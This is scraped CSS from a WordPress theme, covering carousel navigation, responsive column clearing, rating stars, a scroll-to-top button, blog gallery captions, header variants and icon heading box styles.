.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev span{
  display: none;
}

.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after, 
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    font-family: "themesion-base-icons";
    content: '\e815';
    position: absolute;
    left: 50%;
    top: 50%;
    font-size: 15px;
   -webkit-transition: all .6s;
    -moz-transition: all .6s;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); 
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after{
    content: '\e810';
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:hover:before, 
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:hover:before{
    opacity: 0;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:hover:after, 
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:hover:after{
   color: #fff;
}
.themesion-element-viewtype-carousel .owl-carousel button.owl-dot{
    height: 15px;
    width: 15px;
    border: 1px solid #e5e8ef;
    border-radius: 50%;
    margin: 0 5px;
    outline: none;
}
.themesion-element-viewtype-carousel .owl-carousel button.owl-dot.active{
	border-color: transparent;
}
.thsn-bg-color-light .themesion-element-viewtype-carousel .owl-carousel button.owl-dot{
  background-color: #fff;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-dots{
	text-align: center;
	margin-top: 25px;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button {
    cursor: pointer;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav .owl-next {
    right: -70px;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav .owl-prev {
    left: -70px;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav {
    position: absolute;
    top: calc(50% - 25px);
    width: 100%;
    z-index: 20;
    opacity: 0;
    transition: all .4s ease 0s;
}
.themesion-element-viewtype-carousel .owl-carousel:hover .owl-nav {
    opacity: 1;
}
.themesion-element-viewtype-carousel .thsn-ele{
	display: none;
}
.themesion-element-viewtype-carousel .owl-carousel .thsn-ele{
	display: block;
}
.themesion-element-viewtype-carousel[data-columns="1"] .thsn-ele:nth-child(1){
	display: block;
}
.themesion-element-viewtype-carousel[data-columns="2"] .thsn-ele:nth-child(1),
.themesion-element-viewtype-carousel[data-columns="2"] .thsn-ele:nth-child(2){
	display: block;
}
.themesion-element-viewtype-carousel[data-columns="3"] .thsn-ele:nth-child(1),
.themesion-element-viewtype-carousel[data-columns="3"] .thsn-ele:nth-child(2),
.themesion-element-viewtype-carousel[data-columns="3"] .thsn-ele:nth-child(3) {
	display: block;
}
.themesion-element-viewtype-carousel[data-columns="4"] .thsn-ele:nth-child(1),
.themesion-element-viewtype-carousel[data-columns="4"] .thsn-ele:nth-child(2),
.themesion-element-viewtype-carousel[data-columns="4"] .thsn-ele:nth-child(3),
.themesion-element-viewtype-carousel[data-columns="4"] .thsn-ele:nth-child(4) {
	display: block;
}
.themesion-element-viewtype-carousel[data-columns="5"] .thsn-ele:nth-child(1),
.themesion-element-viewtype-carousel[data-columns="5"] .thsn-ele:nth-child(2),
.themesion-element-viewtype-carousel[data-columns="5"] .thsn-ele:nth-child(3),
.themesion-element-viewtype-carousel[data-columns="5"] .thsn-ele:nth-child(4),
.themesion-element-viewtype-carousel[data-columns="5"] .thsn-ele:nth-child(5) {
	display: block;
}
.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(1),
.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(2),
.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(3),
.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(4),
.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(5),
.themesion-element-viewtype-carousel[data-columns="6"] .thsn-ele:nth-child(6) {
	display: block;
}
/*=== Multi Columns ROW correction ===*/
.multi-columns-row .first-in-row{clear:left;}
.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-xs-20percent:nth-child(5n + 6){clear:left;}
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
@media (min-width:768px){
.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-xs-20percent:nth-child(5n + 6){clear:none;}
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
}
@media (min-width:992px){
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
.search-results .site-main .multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-md-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-md-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-md-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-md-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-md-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-md-20percent:nth-child(5n + 6){clear:left;}
}
@media (min-width:1200px){
.multi-columns-row .col-md-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-md-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-md-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-md-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-md-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-md-20percent:nth-child(5n + 6){clear:none;}
.multi-columns-row .col-lg-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-lg-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-lg-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-lg-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-lg-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-lg-20percent:nth-child(5n + 6){clear:left;}
}
/*=== Rating ===*/
.themesion-box-star-ratings i{
  color: #000;
  font-size: 15px;
}
.themesion-box-star-ratings i.thsn-active{
  color: #ffaa01;
}
/*=== scroll-to-top ===*/
body .scroll-to-top {
    position: fixed;
    z-index: 200;
    opacity: 0;
    bottom: 10px;
    right: 20px;
    width: 45px;
    height: 45px;
    line-height: 40px;
    font-size: 16px;
    background-color: #86bb46;
    text-align: center;
    text-align: center;
    border-radius: 50%;
    border: 3px solid #eeeeee;
    color: #fff;
}
body .scroll-to-top i{
  position: relative;
  z-index: 1;
}
body .scroll-to-top.show{
   opacity: 1;
}
body .scroll-to-top:hover{
   color: #fff;
   background-color: #222;
}
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.thsn-absulate-icon{
    text-align: right;
    position: absolute;
    bottom: -37px;
    right: -1px;
    opacity: 0.2;
}
.vc_icon_element.vc_icon_element-outer.thsn-absulate-icon .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 8em !important;
}
/* --------------------------------------
 * Carousel
 * ---------------------------------------*/
.themesion-element-viewtype-carousel .container {
    position: relative;
}
.thsn-carousel-navs {
  position: absolute;
  right: -5px;
  top: 0;
}
.thsn-carousel-navs a {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.1);
  color: #fff;
  display: inline-block;
  border-radius: 50%;
  font-size: 24px;
  margin: 0 5px;
}
.thsn-carousel-navs a:hover {
  color: #fff;
}
.themesion-element-viewtype-carousel .owl-nav {
  position: absolute;
  top: -50px;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
  text-align: center;
  z-index: 15;
  cursor: pointer;
  color: #fff;
  width: 65px;
  height: 65px;
  line-height: 50px;
  border-radius: 50%;
  font-size: 15px;
  outline: none;
  display: inline-block;
  position: absolute;
  box-shadow: inherit;
}

/* --------------------------------------
 * Font variant
 * ---------------------------------------*/
.thsn-text-extra-bold strong{
  font-weight: 900;
}
.d-flex {
    display: -webkit-flex;
}
/* --------------------------------------
 * Blog classic gallery
 * ---------------------------------------*/
.thsn-blog-classic .wp-block-gallery .blocks-gallery-image, 
.thsn-blog-classic .wp-block-gallery .blocks-gallery-item{
    overflow: hidden;
}
.thsn-blog-classic .wp-block-gallery .blocks-gallery-image figcaption, 
.thsn-blog-classic .wp-block-gallery .blocks-gallery-item figcaption{
    background: #eee;
    background: rgba(255,255,255,.8);
    color: #333;
    font-size: 13px;
    font-weight: 400;
    overflow: hidden;
    padding: 10px 0;
    position: absolute;
    bottom: -100%;
    text-indent: 10px;
    text-overflow: ellipsis;
    width: 100%;
    white-space: nowrap;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.thsn-blog-classic .wp-block-gallery .blocks-gallery-image:hover figcaption, 
.thsn-blog-classic .wp-block-gallery .blocks-gallery-item:hover figcaption{
    bottom: 0;
}
.thsn-blog-classic .thsn-entry-content:after,
.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
      content: "";
      display: table;
}
.thsn-blog-classic .thsn-entry-content:after,
.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
    clear: both;
}
/* --------------------------------------
 * Blog Widget in page
 * ---------------------------------------*/
ul.wp-block-latest-posts,
ul.wp-block-categories,
ul.wp-block-archives{
  list-style: none;
}
ul.wp-block-latest-posts li,
ul.wp-block-categories li,
ul.wp-block-archives li {
    padding-bottom: 0;
    position: relative;
    margin: 15px 0;
    padding: 0;
}
ul.wp-block-categories > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-categories li > a,
ul.wp-block-archives li > a{
  position: relative;
  padding-left: 20px;
}
ul.wp-block-categories li > a:before,
ul.wp-block-archives li > a:before {
   position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: -3px;
    color: inherit;
    font-family: 'themesion-base-icons';
}
ul.wp-block-archives ul.children {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-categories li span {
    width: 21px;
    height: 21px;
    line-height: 21px;
    background-color: #f2f3f4;
    color: #222;
    text-align: center;
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    margin-left: 10px;
    border-radius: 50%;
}


--- FILE ---
content_type: text/css
request_url: https://www.thusano.co.ls/wp-content/themes/mentry/css/theme.css?ver=6.8.1
body_size: 22849
content:
/*------------------------------------------------------------------
[Master Stylesheet]
1. Icon Heading Box
2. Blog Box
3. Portfolio Section
4. Team Member Section
5. Contact Form 7
6. Custom Button
7. Testimonial
8. client logo
9. Fact and digit
10.Service Style
11.VC Button
12.Contact form
13.error-404
14.Search Popup Area CSS
-------------------------------------------------------------------*/
/* --------------------------------------
 * Topbar setting
 * ---------------------------------------*/
.thsn-pre-header-wrapper ul.thsn-contact-info li{
    display: inline-block;
    position: relative;
    padding-left: 15px;
    padding-right: 15px;
}
.thsn-pre-header-wrapper ul.thsn-contact-info li li{
    padding-left: 0px;
    padding-right: 0px;
}
.thsn-pre-header-wrapper .thsn-social-links li{
    margin-right: 0px;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 0;
}
.thsn-pre-header-wrapper .thsn-social-links li a{
    position: relative;
    display: inline-block;
    width: 50px;
    height: 55px;
    text-align: center;
    line-height: 55px;
    font-size: 16px;
    vertical-align: top;
}
.thsn-pre-header-wrapper{
    border-bottom: 1px solid #eeeeee;
}
.thsn-pre-header-wrapper.thsn-bg-color-white{
    border-bottom-color: #eeeeee;
    color: #777;
}
.thsn-color-white .thsn-social-links li a{
    color: #fff;
}
.thsn-pre-header-wrapper ul.thsn-contact-info li i{
    margin-right: 5px;
}

/*=== .thsn-header-style-4 ===*/
.thsn-header-style-4 .thsn-color-white .thsn-social-links li a {
    color: rgba(255, 255, 255, 0.70);
}
.thsn-header-style-4 .thsn-pre-header-wrapper .thsn-social-links li{
	position: relative;
}
.thsn-header-style-4 .thsn-pre-header-wrapper .thsn-social-links li:after{
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
    height: 14px;
    background-color: rgba(255, 255, 255, 0.2);
}
.thsn-header-style-4 .thsn-pre-header-wrapper .thsn-social-links li:last-child:after{
    display: none;
}
.thsn-header-style-4 .thsn-pre-header-wrapper ul.thsn-contact-info li{
    padding-left: 0;
    font-size: 14px;
}

/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.thsn-table{
    display: table;
    height: 100%;
}
.thsn-table-cell{
    display: table-cell;
    line-height: normal;
   vertical-align: middle;
}
.thsn-header-menu-area:not(.thsn-sticky-on) > div{
    background-color: transparent;
}
.thsn-cart-details{
    position: relative;
}
.thsn-header-box-icon,
.thsn-header-box-title,
.thsn-header-box-content{
    display:block;
}
/*=== .thsn-header-style-2 ===*/
.thsn-header-style-2 .thsn-header-menu-area > .container{
    padding: 0;
}
.thsn-header-style-2 .thsn-header-right-content,
.thsn-header-style-2 .thsn-header-left-content{
    width: 340px;
}
.thsn-header-style-2 .thsn-header-menu-area{
    position: relative;
    z-index: 9;
    border-radius: 5px;
    line-height: normal !important;
}
.thsn-header-style-2 .thsn-header-button a{
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
.thsn-header-style-2 .thsn-header-right-content{
    text-align: right;
}
.thsn-header-style-2 ul.thsn-contact{
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 14px;
    color: #fff;
}
.thsn-header-style-2 ul.thsn-contact li{
    display: inline-block;
    margin-right: 20px;
}
.thsn-header-style-2 ul.thsn-contact li:last-child{
    margin-right: 0px;
}
.thsn-header-style-2 ul.thsn-contact li i{
    margin-right: 10px;
}

/*=== .thsn-header-style-3 ===*/
.thsn-header-style-3 .thsn-header-info-inner .thsn-header-box-1,
.thsn-header-style-3 .thsn-header-info-inner .thsn-header-box-2,
.thsn-header-style-3 .thsn-header-info-inner .thsn-header-box-3{
    display: inline-block;
}
.thsn-header-style-3  .thsn-header-menu-area{
   position: relative;
    z-index: 9;
}
.thsn-header-style-3 .thsn-header-info-inner > div{
    margin-right:   30px;
    padding-right:  30px;
    position: relative;
}
.thsn-header-style-3 .thsn-header-info-inner > div .thsn-header-box-icon{
    position: absolute;
    top: 7px;
    left: -30px;
    font-size: 24px;
    display: inline-block;
}
.thsn-header-style-3 .thsn-header-info-inner > div:last-child{
    margin-right:   0;
    padding-right: 0;
}
.thsn-header-style-3 .thsn-header-info-inner > div:after{
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.30);
}
.thsn-header-style-3 .thsn-header-info-inner > div:last-child:after{
    display: none;
}
/*=== .thsn-header-style-6 ===*/
.thsn-header-style-6 .thsn-header-menu-area > .container{
    padding: 0;
}
.thsn-header-style-6 .thsn-header-right-content,
.thsn-header-style-6 .thsn-header-left-content{
    width: 340px;
}
.thsn-header-style-6 .thsn-header-menu-area{
    position: relative;
    z-index: 9;
    border-radius: 5px;
    line-height: normal !important;
}
.thsn-header-style-6 .thsn-header-button a{
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
.thsn-header-style-6 .thsn-header-right-content{
    text-align: right;
}
.thsn-header-style-6 ul.thsn-contact{
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 14px;
    color: #fff;
}
.thsn-header-style-6 ul.thsn-contact li{
    display: inline-block;
    margin-right: 20px;
}
.thsn-header-style-6 ul.thsn-contact li:last-child{
    margin-right: 0px;
}
.thsn-header-style-6 ul.thsn-contact li i{
    margin-right: 10px;
}
.thsn-header-style-6 .thsn-header-overlay {
    position: absolute;
    width: 100%;
    z-index: 9;
}
.thsn-header-style-6 .thsn-header-overlay .site-branding{
    display: block;
    flex: none;
}
.thsn-header-style-6 .thsn-header-overlay .thsn-sticky-on .thsn-navbar div > ul > li > a{
    line-height: 90px!important;
    height: 90px;
}
.thsn-header-style-6 .thsn-pre-header-wrapper {
    height: 60px;
    line-height: 60px;
}
.thsn-header-style-6 .thsn-header-overlay .thsn-pre-header-right .thsn-header-search-btn{
    background-color: transparent;
}
.thsn-header-style-6 .thsn-header-overlay .thsn-pre-header-right .thsn-header-search-btn a,
.thsn-header-style-6 .thsn-pre-header-wrapper .thsn-pre-header-right i{
    color: #222;
}
.thsn-header-style-6 .thsn-pre-header-wrapper .thsn-pre-header-left i{
    font-size: 18px;
}
.thsn-header-style-6 .thsn-title-bar-content{
    padding-top: 150px;
}
.thsn-header-style-6 .thsn-header-overlay .thsn-pre-header-wrapper .thsn-social-links a{
    font-size: 16px;
    width: 32px;
}
.thsn-header-style-6 .thsn-pre-header-right{
    padding-right: 25px;
}
.thsn-header-style-6 .thsn-sticky-on .thsn-header-wrapper-inner {
    box-shadow: none;
    padding: 0;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/

/*=== Main Menu ( White ) ===*/
.thsn-navbar.thsn-main-active-color-white > div > ul > li:hover > a,
.thsn-navbar.thsn-main-active-color-white > div > ul > li.current_page_item > a,
.thsn-navbar.thsn-main-active-color-white > div > ul >li.current-menu-parent > a{
    color: rgba(255, 255, 255, 0.90);
}

/*=== Dropdown Menu ( White ) ===*/
.thsn-navbar.thsn-dropdown-active-color-white ul > li > ul > li.current-menu-item > a,
.thsn-navbar.thsn-dropdown-active-color-white ul > li > ul li.current_page_item > a,
.thsn-navbar.thsn-dropdown-active-color-white ul > li > ul li.current_page_ancestor > a{
    color: rgba(255, 255, 255, 1);
}

/*=== Dropdown Menu ( Blackish ) ===*/
.thsn-navbar.thsn-dropdown-active-color-blackish ul > li > ul > li.current-menu-item > a,
.thsn-navbar.thsn-dropdown-active-color-blackish ul > li > ul li.current_page_item > a,
.thsn-navbar.thsn-dropdown-active-color-blackish ul > li > ul li.current_page_ancestor > a,
/*=== Main Menu ( Blackish ) ===*/
.thsn-navbar.thsn-main-active-color-blackish > div > ul > li:hover > a,
.thsn-navbar.thsn-main-active-color-blackish > div > ul > li.current_page_item > a,
.thsn-navbar.thsn-main-active-color-blackish > div > ul >li.current-menu-parent > a{
    color: #071323;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.thsn-divider .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading,
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider .thsn-ihbox-heading{
    position: relative;
}
.thsn-divider .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading:after,
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider .thsn-ihbox-heading:after{
    content: '';
    width: 100px;
    background-color: #222;
    height: 3px;
    position: absolute;
    left: 0;
    bottom: -10px;
}
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider.thsn-align-center .thsn-ihbox-heading:after,
.thsn-divider .thsn-ihbox.thsn-ihbox-style-hsbox.thsn-align-center .thsn-ihbox-heading:after{
    left: 50%;
    margin-left: -50px;
}
.thsn-skincolor-heading .thsn-ihbox-heading em{
	font-style: normal;
}
.thsn-bg-color-globalcolor .thsn-divider .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading:after,
.thsn-bg-color-globalcolor .thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider .thsn-ihbox-heading:after{
    background-color: #fff
}
.thsn-divider .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading,
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider .thsn-ihbox-heading{
    margin-bottom: 40px;
    padding-bottom: 1px;
}
.thsn-bg-color-globalcolor .thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider .thsn-ihbox-heading:after,
.thsn-bg-color-gradientcolor .thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider .thsn-ihbox-heading:after{
    background-color: #fff;
}

/* Divider Top */
.thsn-divider-top .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading,
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider-top .thsn-ihbox-heading{
    position: relative;
}
.thsn-divider-top .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading:after,
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider-top .thsn-ihbox-heading:after{
    content: '';
    width: 50px;
    background: #222;
    height: 2px;
    position: absolute;
    left: 0;
    top: 0;
}
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider-top.thsn-align-center .thsn-ihbox-heading:after,
.thsn-divider-top .thsn-ihbox.thsn-ihbox-style-hsbox.thsn-align-center .thsn-ihbox-heading:after{
    left: 50%;
    margin-left: -25px;
}
.thsn-bg-color-globalcolor .thsn-divider-top .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading:after,
.thsn-bg-color-globalcolor .thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider-top .thsn-ihbox-heading:after{
    background-color: #fff
}
.thsn-divider-top .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading,
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider-top .thsn-ihbox-heading{
    margin-bottom: 20px;
    padding-top: 15px;
    padding-bottom: 1px;
}
.thsn-bg-color-gradientcolor .thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider-top .thsn-ihbox-heading:after{
    background: #fff !important;
}

/* --------------------------------------
 * Icon Heading Box
 * ---------------------------------------*/
.thsn-bg-color-globalcolor.thsn-text-color-white .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-subheading h4:after,
.thsn-text-color-white .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-subheading h4:after{
    background-color: #fff;
}

/*=== ihbox-style-global ===*/
.thsn-ihbox-style-1{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.thsn-ihbox-style-1{
    padding: 55px 30px 40px;
    text-align: center;
    position: relative;
}
.thsn-ihbox-style-1:after{
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%; 
    left: 0;
    z-index: 0;
}
.thsn-ihbox-style-1 .thsn-ihbox-icon,
.thsn-ihbox-style-1 .thsn-ihbox-contents{
    position: relative;
    z-index: 1;
}
.thsn-ihbox-style-1.thsn-ihbox h2{
    font-size: 20px;
    line-height: 28px;
    font-weight: 700;
    position: relative; 
}

.thsn-ihbox-style-1 .thsn-ihbox-icon-wrapper{
    font-size: 55px;
    line-height: 55px;
    margin-bottom:30px;
}
.thsn-ihbox-style-1 .thsn-ihbox-contents{
    margin-top: 20px;
    position: relative;
    font-size: 15px;
    line-height: 28px;
}
.thsn-ihbox-style-1 .vc_btn3-container.vc_btn3-inline{
    margin: 0;
    margin-top: 15px;
}
.thsn-ihbox-style-1 .thsn-ihbox-contents .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background-color: transparent;
    background: none;
    color: #fff;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    border-radius: 0;
    border: none;
    display: inline-block;
    padding-right: 30px;
    position: relative;
}
.thsn-ihbox-style-1 .thsn-ihbox-contents .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover{
    background-color: none;
}
.thsn-bg-color-globalcolor .thsn-ihbox-style-1 .thsn-ihbox-icon-wrapper{
    color: #fff;
}
.thsn-bg-color-globalcolor .thsn-ihbox-style-1.thsn-ihbox h2:after{
    background: rgba(255, 255, 255, 0.20);
}
.thsn-ihbox-style-1 .thsn-ihbox-contents .vc_btn3-color-globalcolor.vc_general.vc_btn3:after {
    content: "\e810";
    font-family: "themesion-base-icons";
    font-size: 16px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 16px;
    vertical-align: middle;
}

/*=== thsn-ihbox-style-2 ===*/
.thsn-ihbox-style-2{
    position: relative;
    margin-bottom: 40px;
}
.thsn-ihbox-style-2 .thsn-ihbox-contents,
.thsn-ihbox-style-2 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.thsn-ihbox-style-2 .thsn-ihbox-icon{
    padding-right: 20px;
   padding-top: 0;
}
.thsn-ihbox-style-2 .thsn-ihbox-icon-wrapper{
    font-size: 60px;
    line-height: 75px;
}

.thsn-ihbox-style-2 h2{
    font-size: 22px;
    line-height: 26px;
    font-weight: 700;
    padding-bottom: 15px;
    margin-bottom: 20px;
    position: relative;
}
.thsn-ihbox-style-2 h2:after{
    content: '';
    position: absolute;
    bottom: 0;
    width: 50px;
    height: 2px; 
    left: 0;
    z-index: 0;
    background: #e5e5e5;
}
.thsn-ihbox-style-2 .thsn-ihbox-icon-wrapper i:before {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.thsn-ihbox-style-2 .thsn-ihbox-content{
    font-size: 15px;
    line-height: 24px;
}

/*=== thsn-ihbox-style-3 ===*/
.thsn-ihbox-style-3{
    padding: 55px 56px 40px;
    text-align: center;
    position: relative;
}
.thsn-ihbox-style-3:after{
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%; 
    left: 0;
    z-index: 0;    
}
.thsn-ihbox-style-3 .thsn-ihbox-icon,
.thsn-ihbox-style-3 .thsn-ihbox-contents{
    position: relative;
    z-index: 1;
}
.thsn-ihbox-style-3.thsn-ihbox h2{
    font-size: 20px;
    line-height: 28px;
    font-weight: 700;
    position: relative; 
}
.thsn-ihbox-style-3 .thsn-ihbox-icon-wrapper{
    font-size: 70px;
    line-height: 70px;
    margin-bottom:25px;
}
.thsn-ihbox-style-3 .thsn-ihbox-icon-wrapper i:before{
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.thsn-ihbox-style-3 .thsn-ihbox-contents{
    margin-top: 20px;
    position: relative;
    font-size: 15px;
    line-height: 24px;
}
.thsn-bg-color-gradientcolor .thsn-ihbox-style-3 .thsn-ihbox-icon-wrapper i:before{
    background-image: linear-gradient(to right,#fff,#fff);
}

/*=== thsn-ihbox-style-4 ===*/
.vc_column-inner .thsn-ihbox-style-4:nth-child(even){
    background-color: #fff;
}
.thsn-ihbox-style-4{
    position: relative;
    padding: 22px;
}
.thsn-ihbox-style-4 .thsn-ihbox-contents,
.thsn-ihbox-style-4 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.thsn-ihbox-style-4 .thsn-ihbox-icon{
    padding-right: 20px;
}
.thsn-ihbox-style-4 .thsn-ihbox-icon-wrapper{
    font-size: 22px;
    font-weight: 600;
    color: #fff;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
}
.thsn-ihbox-style-4 h2{
    font-size:18px;
    line-height: 28px;
    font-weight: 600;
    color: #666;
    margin-top: 0;
    margin-bottom: 0
}
.thsn-ihbox-style-4 h4{
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0
}

/*=== thsn-ihbox-style-5 ===*/
.thsn-ihbox-style-5.thsn-ihbox {
    text-align: center;
    position: relative;
}
.thsn-ihbox-style-5.thsn-ihbox h2{
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
}
.thsn-ihbox-style-5 .thsn-ihbox-icon-wrapper{
    margin-bottom: 25px;
    color: #071323;
    display: inline-block;
    position: relative;
    width: 120px;
    height: 120px;
    border:1px dashed #bfbfbf;
    border-radius: 50%;
}
.thsn-ihbox-style-5 .thsn-ihbox-icon-wrapper i{
    font-size: 55px;
    line-height: 95px;
